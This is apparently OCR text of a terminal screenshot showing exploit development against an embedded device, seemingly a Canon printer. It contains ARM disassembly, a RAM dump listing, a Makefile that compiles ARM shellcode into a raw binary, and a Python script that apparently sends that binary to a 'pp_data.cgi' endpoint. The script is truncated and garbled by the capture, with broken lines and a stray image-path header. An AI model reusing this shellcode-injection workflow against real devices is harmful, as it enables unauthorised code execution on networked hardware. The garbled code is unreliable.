 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/superpeekpoke dwm-6.2
20188: ea000005 b 201a4 <_start+0xc0>
2018c: e1a00004 mov r0, r4
20190: e12fff38 blx r8
20194: e3a00101 mov r0, #1073741824 ; 0x40000000
20198: e5900000 ldr r0, [r0]
2019c: e1a00004 mov r0, r4
201a0: e12fff38 blx r8
201a4: e24bd018 sub sp, fp, #24
201a8: e8bd8df0 pop {r4, r5, r6, r7, r8, sl, fp, pc}
201ac: 0201a8c0 .word 0x0201a8c0
201b0: 45110108 .word 0x45110108
201b4: 001e780d .word 0x001e780d
201b8: 001e96d3 .word 0x001e96d3
201bc: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram_00000000_40000000.bin shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ vim shellcode.c
pleb@gamey ~/canon/superpeekpoke $ ls^C
pleb@gamey ~/canon/superpeekpoke $ ls -l
total 1048596
-rwxr-xr-x 1 pleb pleb 168 Feb 15 11:15 a.bin
-rwxr-xr-x 1 pleb pleb 2524 Feb 15 11:21 a.out
-rw-r--r-- 1 pleb pleb 165 Feb 15 11:13 Makefile
-rw-r--r-- 1 pleb pleb 1073741824 Feb 14 08:07 ram_00000000_40000000.bin
-rw-r--r-- 1 pleb pleb 1050 Feb 15 11:20 shellcode.c
-rw-r--r-- 1 pleb pleb 438 Feb 14 07:41 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ cat Makefile
all:
arm-none-eabi-gcc -mthumb -Os -g -ffreestanding -nostdlib -nostdinc -Wall shellcode.c
objdump -d ./a.out
objcopy -O binary --only-section=.text a.out a.bin
pleb@gamey ~/canon/superpeekpoke $ cat superpeekpoke.py
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os
assert os.system("make") == 0
assert len(open("a.bin", "rb").read()) <= 254
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
pp_data.cgi", data = {
bin", "rb").read()})